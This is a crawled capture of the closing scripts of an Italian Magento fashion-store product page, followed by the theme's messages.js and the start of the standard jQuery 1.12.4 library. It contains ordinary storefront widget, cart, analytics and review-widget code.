            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92753":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92753","product_type_id":"configurable","product_final_price":87.5,"product_final_price_in_cent":"8750","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91353":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91353","product_type_id":"configurable","product_final_price":27.9,"product_final_price_in_cent":"2790","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92695":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92695","product_type_id":"configurable","product_final_price":76.3,"product_final_price_in_cent":"7630","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92044":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92044","product_type_id":"configurable","product_final_price":35.1,"product_final_price_in_cent":"3510","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91872":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91872","product_type_id":"configurable","product_final_price":20.3,"product_final_price_in_cent":"2030","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/javascript">
									require([
										'jquery',
										'mgsowlcarousel'
									], function ($) {
										$('#product-slider-product_brand').owlCarousel({
											items: 4,
											autoplay: false,
											autoplayHoverPause: false,
											nav: true,
											dots: false,
											loop: false,
                                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																						slideBy: 1,
																						lazyLoad: true,
											rtl: false,
											responsive:{
												0:{
													items: 2												},
												768:{
													items: 2												},
												1200:{
													items: 4,
                                                    nav: true,
                                                    dots: false												}
											}
										});
									});
								</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "NA2D7nZWAhj2QUKt"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"t-shirt uomo Ralph Lauren girocollo con logo","item_id":"RALP910030-BLU","price":0,"item_brand":"RALPH LAUREN","item_category":"T-SHIRT"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Theme/js/view/messages.js
body_size: 649
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
 define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'escaper',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _, escaper) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            selector: '.page.messages .message',
            allowedTags: ['div', 'span', 'b', 'strong', 'i', 'em', 'u', 'a'],
            listens: {
				isHidden: 'onHiddenChange'
			}
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },

        /**
         * Prepare the given message to be rendered as HTML
         *
         * @param {String} message
         * @return {String}
         */
        prepareMessageForHtml: function (message) {
            return escaper.escapeHtml(message, this.allowedTags);
        },

        RemoveMessage: function () {
			$('.page.messages .message').toggleClass('fadeIn fadeOut');
			setTimeout(function () {
				$('.page.messages .message').hide()
			}, 2);
		},

        onHiddenChange: function (isHidden) {
			var self = this;
			if (isHidden) {
				setTimeout(function () {
					self.RemoveMessage();
				}, 5);
			}
			this.isHidden(false);
		}
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

